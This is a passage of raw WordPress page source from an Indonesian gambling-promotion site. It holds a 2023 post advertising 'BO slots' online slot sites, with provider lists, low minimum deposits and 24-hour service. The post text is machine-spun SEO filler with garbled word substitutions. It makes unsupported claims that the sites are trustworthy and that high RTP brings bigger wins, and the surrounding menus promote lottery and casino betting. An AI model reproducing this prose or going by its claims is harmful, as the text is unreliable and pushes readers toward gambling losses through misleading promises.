var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=73' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-73 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-73" class="post-73 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Buntok</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots selalu menjadi satu diantara permainan pujaan terbanyak dimainkan bettor karena sangat luar biasa. Main slots permainan telah banyak orang memperlihatkan semacam apa bahagia dan menguntungkannya. Meski begitu, keuntungan terunggul dan sangat sesuai kenyataan di saat main judi slots online tentunya cuman bisa anda peroleh waktu tergabung sama website pelayanan judi slots online terpilih saja. Seperti contohnya yang dapat anda temukan dengan pilih link bo slots terkini, di mana semuanya daftar judi slots terhebat 2023 tentunya dapat anda dapati serta mainkan dengan amat ringan didalamnya.</p>
<p>Bo slots teranyar menjadi pemasok service bermain slots terpilih tahun 2023 ada dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meskipun sesungguhnya bermain judi slots sudah sedemikian meringankannya dengan adanya banyak web judi slots online yang berada di internet, tapi tergabung sama web bo judi slots terakhir serta terhebat 2023 nyata sering menjadi alternatif benar-benar disarankan. Selain membantu untuk anda buat nikmati banyak sejumlah game judi slots online terakhir serta terkomplet yang sangat luar biasa, di satu segi anda lantas yang bermain slots online lewat bo slots terkini bakal mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Menjadi salah satunya pembuktian kalau service judi slots online yang disiapkan link bo slots terakhir dapat memberikan kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots teranyar serta dapat dipercaya. Akhirnya, tak salah apabila mana beberapa jenis permainan slots online yang disiapkan lantas jauh makin bermacam maka begitu oke dalam memberi kepuasan danpengalaman terhebat taruhan slots buat semuanya anggotanya.</p>
<p>Setelah itu, masuk dengan bo slots terakhir dan dapat dipercaya 2023 betul-betul tidak membuat sukar banyak pemaiin atau buat siapa-siapa saja yang mau mencoba. Lebih-lebih lagi, service main slots yang didatangkan bo judislot terkini ini selalu terbuka buat semua pengagum slots hingga siapa saja dapat tergabung didalamnya. Tak perlu menanti lama mesti jadi anggota, banyak pemain yang mendaftarkan juga di bo slots terkini serta bisa dipercaya bahkan juga bisa mendapat serta rasakan sendiri kayak apa keuntungannya.</p>
<h2>Info Tentang BO Slots Terakhir dan Paling dipercaya 2023 Paling Menarik</h2>
<p>Apa yang didatangkan bo slots terkini dan dapat dipercaya 2023 lewat pelayanan judi slots terbaik pastilah membuat siapa-siapa saja slotters pengin coba secara tergabung atau main slots online didalamnya. Sebab itulah, apabila anda mau lebih meyakini 100% main slots online dengan coba keberuntungan terpilih di bo judi slots paling dipercaya 2023, alangkah lebih baik buat anda mengenal terlebih dulu tiap data yang memikat didalamnya. Karenanya begitu juga, anda dapat mengerti semacam apa pelayanan judi slots terunggul yang dikasihkan dan dapat memilah keunggulan dan kwalitasnya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami uraikan info sekitar bo sot terakhir serta dapat dipercaya 2023 sangat menarik, antara lain:</p>
<h2>Basis judi slots terpilih</h2>
<p>Satu data yang atraktif sekali dari bo slots terakhir serta dapat dipercaya 2023 yaitu ada basis judi slots terhebat yang disajikan. Sejumlah provider atau basis judi slots online terbaik terus didatangkan situs bo judi slots dapat dipercaya tidak lain untuk mendukung kepuasan beberapa slotters atau peserta didalamnya hingga main slots bisa coba peruntungannya dengan menunjuk tipe mana saja. Ditambah lagi, tiap-tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots dapat dipercaya tentunya adalah alternatif yang andal dan berkualitas lantaran miliki permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online idola</h2>
<p>Tak tertinggal, dari info menarik lain yang nyata ada pada bo slots terakhir serta paling dipercaya 2023 yakni permainann judi slots online idola yang disiapkan didalamnya. Karena mengangkut berapa banyak provider slots terkenal dan terunggul di industri iGaming, karenanya pastilah juga banyak macam model perjudian slots yang disajikan bo judi slots dapat dipercaya untuk dapat anda coba memainkan pada dalamnya. Tapi, dari banyak sekali sejumlah game judi slots yang disiapkan, yang pasti ada sekian banyak opsi permainan slots online idola yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Cara transaksi bisnis</h2>
<p>Info menarik sekalian palinglah penting yang lain di mana  perlu anda kenali dari bo slots terkini serta bisa dipercaya 2023 yaitu dari langkah transaksi bisnis yang disiapkan. Manfaat mendukung kelapangan atau kenyamanan tiap-tiap peserta dalam nikmati perjudian slots online, bo judi slots dapat dipercaya juga jelas selalu dukungan secara beberapa jenis metoda bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai teknik pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang hebat pada bo slots teranyar dan bisa dipercaya bukan sekedar dari banyak model deposit atau negosiasi yang disajikan dengan cara komplet saja. Lebih dari pada itu juga, faksi web-site judi slots sendiri memberi penawaran minimal deposit yang paling dapat dijangkau dimulai dengan Rp. 10.000 biar tiap pesertanya bisa nikmati simpel dan untungnya bermain judi slots online tanpa ada membutuhkan modal yang besar sebagai halnya yang sekian lama ini sering kali masihlah banyak ditemui di beberapa situs lain. Sampai menariknya, seluruh tipe pembayaran juga yang dipakai anggota untuk deposit pun memberinya keuntungan sama berwujud minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik selanjutnya di mana penting anda kenali juga dari bo slots bisa dipercaya dan terakhir 2023 yakni jam operasinya. Punyai jam operasional sepanjang 24 jam non-stop, terang selalu simpel buat bo judi slots dapat dipercaya buat dapat mendatangkan service bermain slots lebih mengesankan serta sekaligus membantu karena bisa dicapai sewaktu-waktu untuk semua memberny. Service 24 jam pun ditandaskan bisa memberinya keluasaan banyak calon peserta yang bakal masuk untuk mendaftarkan account slots simpel kapan saja tanpa ada terganggu ketergantungan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Dan Provider Slots Gaming Terbaik serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan sangat oke dalam memberi kepuasan untuk member-nya telah jadi salah satunya peraturan dari bo slots dapat dipercaya 2023. Itu dapat dipastikan  jumlah provider slots gaming terhebat serta terkomplet yang didatangkan bo judi slots paling dipercaya biar seluruh pesertanya bisa menunjuk maupun permainkan tipe permainan slots alternatif terbaik dari provider mana pun.</p>
<p>Web-site judi slots mana saja yang ada pada internet memang membawa seberapa banyak provider didalamnya. Akan tetapi, apakah yang dikasihkan oleh blog judi slots yang dapat dipercaya tentunya bakal sangat luar biasa serta berkesan lebih memberi kepuasan karena semuanya daftar providernya yaitu pemasok permainan slots terpenting dan terhebat di industri iGaming maka permainan slots juga yang didatangkan tentu jauh makin bermacam. Ini daftar provider slots gaming terpilih serta terkomplet yang siap di bo slots bisa dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi satu diantara yang sangat luar biasa yang didatangkan pelayanan bo slots dapat dipercaya 2023. Hal semacam itu karena Pragmatic Play adalah provider slots gaming terpilih yang udah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Umpamanya saja, dari kebanyakan permainan slots online Pragmatic selalu punya RTP slots yang lebih tinggi maka dari itu dapat memberinya kemenangan maupun jekpot dengan kesempatan yang tambah lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots bisa dipercaya 2023, daftar provider slots terunggul yang lain dapat anda coba permainkan bermainnya yaitu Habanero. Untuk anda pencinta setia judi slots yang pasti akan tidak asing dengar nama Habanero sebab mulai sejak kemunculannya pada tahun 2012 sampai saat ini, provider slots ini udah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu telah mengangkut technologi namanya HTML5 untuk membikin tiap games judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terpilih yang lain berada pada bo slots paling dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang telah bekerja bertambah lama dari provider slots lain ialah di tahun 1994 terang membuat banyak memiliki pengalaman dalam menumbuhkan banyak permainan slots yang sangat bagus. Sampai, tiap-tiap apa pun macam games slots keluaran provider Microgaming selalu sangat atraktif serta memberikan kepuasan buat dimainkan sebab menjajakan bermacam feature bonus atau sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Kalau anda mau coba semacam apa pengalaman serta keberuntungan terpilih saat bermain judi slots online dalam web bo slots paling dipercaya 2023, karena itu anda dapat putuskan serta permainkan sejumlah game judi slots online dari PG Soft. Karenanya PG Soft salah satu nama basis judi slots terunggul waktu ini di mana pula miliki koleksi permainan slots sampai sekitar beberapa ratus lebih. Sementara itu, buat memberi kepuasan beberapa slotters saat bermain judi slots online, PG Soft juga terus mengangkat beberapa game judi slots online dengan objek mengagumkan serta paling ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW ialah nama anyar di industri iGaming karena barusaja bekerja mirip sejumlah provider lain. Tetapi walaupun begitu, GMW udah sangatlah oke dalam membikin lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan buat dipermainkan lewat piranti mobile dan dengan ciri-ciri permainan slots yang paling inovatif yang dapat berikan banyak pengalaman anyar pun untuk banyak penjudi.</p>
<h2>Judi Slots Hebat Mode Gaming</h2>
<p>Kampiun Tren Gaming yaitu provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyuplai permainan slots paling besar sebab banyaknya permainan slots yang didatangkan. Nama Hebat Mode Gaming atau TTG Slot kadang pula menjadi satu diantara yang banyak dicari banyak slotters yang mau main slots online dipicu dapat memberinya kemungkinan menang yang besar sekali dengan sejumlah keuntungan jadi hal atraktif yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots dapat dipercaya 2023 ialah IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar dan amat terpenting di Asia yang tentu udah melahirkan lumayan banyak beberapa game judi slots menarik. Juga, IDN Slots tawarkan pengalaman saat bermain slots gaming yang  lebih meringankan lantaran seluruhnya permainan judi slots yang didatangkannya sudah memberikan dukungan dimainkan di piranti mobile.</p>
<h2>Kelebihan Memutuskan BO Slots Paling dipercaya 2023</h2>
<p>Menunjuk bo slots dapat dipercaya buat anda yang tengah pengin main judi slots online terang memungkinkan dalam menciptakan beberapa keuntungan maupun kelebihan. Manalagi, bo judi slots dapat dipercaya sediakan service judi slots yang unggul dimulai dari jumlah type permainan slots yang disajikan atau dalam soal keuntungan. Diluar itu, bo judi slots dapat dipercaya  mendatangkan pengembangan pelayanan judi slots yang bagus sekali dengan bisa dicapai gampang, aman serta tentunya memberinya kenyamanan sangat maksimum buat semuanya member-nya.</p>
<p>Sehingga seandainya anda tergabung dan main slots online lewat blog bo slots dapat dipercaya 2023, pastinya semakin lebih sejumlah kelebihan yang juga pada website service judi slots online lain lantas tak dapat anda dapatkan. Agar semakin membuat anda ketarik maupun sangat percaya buat main di dalamnya, berikut kami jelaskan sejumlah kelebihan pilih bo slots dapat dipercaya 2023 salah satunya:</p>
<p>Keringanan saat bermain slots online dengan dibarengi service non stop terpilih waktu 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Memberinya lebih sejumlah keuntungan bonus atau promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama-sama cara pembayaran terkomplet.<br />
Daftar BO Slots Sah Terkini Deposit Terkomplet</p>
<p>Benar-benar sangat lumrah bila tiap kelapangan selalu bisa didapat dan dirasa tiap banyak penjudi yang main judi slots online pada website bo slots sah terkini. Lantaran, selain selalu berikan kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah serta terkini di Indonesia  memberinya alternatif deposit yang juga komplet hingga pasti akan membuat member-nya gampang dalam permainkan perjudian slots online.</p>
<p>Sekarang, bermain slots memang telah makin ringan untuk dimainkan lebih dengan makin meningkatnya langkah pembayaran yang dapat dipakai. Bahkan juga, deposit lewat model pembayaran apa saja saat ini bisa membikin anda nikmati serunya main judi slots online lebih-lebih dengan keuntungan yang banyak kalau anda memutuskan situs judi slots yang akurat. Lantas, buat beberapa alternatif deposit terkomplet yang disiapkan pelayanan daftar bo slots sah terkini diantaranya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terhebat 24 Jam BO Slots Dapat dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pelaksana service main judi slots online terpilih di Indonesia pastinya selalu memberi dukungan sarana terkomplet yang berada di dalamnya. Semisalnya saja, buat dapat selalu mempermudah pesertanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terpilih 24 jam yang mana itu bisa memungkinkannya banyak peserta didalamnya terhubung atau nikmati pelayanan judi slots setiap waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam tidak cuma memberinya pemain atau slotters kelapangan untuk bisa bermain slots kapan saja. Sebab sama dengan yang kami kemukakan juga awalnya, atas pelayanan 24 jam juga beberapa penjudi yang pengin gabung lantas di bandar bo slots paling dipercaya di Indonesia bisa dengan gampang melakukan sewaktu-waktu. Manalagi, service 24 jam sendiri jadi sesuatu kelebihan yang terdapat pada bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-20T22:31:47+07:00">20/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-73 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-buntok/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='73' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terunggul-2023-barito-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terunggul 2023 
Barito Timur</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terhebat-2023-banjarbaru/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terhebat 2023 
Banjarbaru</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
